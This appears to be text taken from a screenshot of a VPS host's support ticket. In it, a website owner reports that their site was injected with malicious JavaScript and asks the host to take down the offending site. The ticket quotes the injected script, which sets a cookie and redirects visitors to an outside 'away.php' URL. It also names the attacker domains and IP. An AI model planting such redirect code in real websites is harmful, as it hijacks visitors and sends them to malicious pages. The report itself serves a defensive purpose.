 oration [SC] https://www.vps.ag/support.php?q=show&id=7901
VPSag
Home VPS My servers My Invoices About us Support FAQ peterliu
SEARCH
Search tickets
TICKETS
View All
Technical Department
Billing Department
Sales Department
OPEN TICKET
Open new ticket
#7901: report a malicious site from your IP 94.156.189.62
one minute ago
hi,
I find from your IP 94.156.189.62 there is a malicious site "http://goto.trymynewspirit.com/away.php?czt=57468546&f=34&g=3125"
is running
my website got js injection with this js:
https://mp.trymynewspirit.com/s.js
its content:
if (document.cookie.indexOf("getmefaster=") >= 0) { } else { setcookie(); var ulink = "http://goto.trymynewspirit.com/away.php?czt=57468546&f=34&g=3125";
document.location.href = ulink; window.location.href = ulink; }
function setcookie(){
var now = new Date(); now.setTime(now.getTime() + 1 * 3600 * 1000 * 24);
document.cookie = "getmefaster=1; expires=" + now.toUTCString() + "; path=/";
}
then you see it redirect my site to http://goto.trymynewspirit.com/away.php?czt=57468546&f=34&g=3125
please help to stop his malicious site, thanks
Attachments:
abuse1.png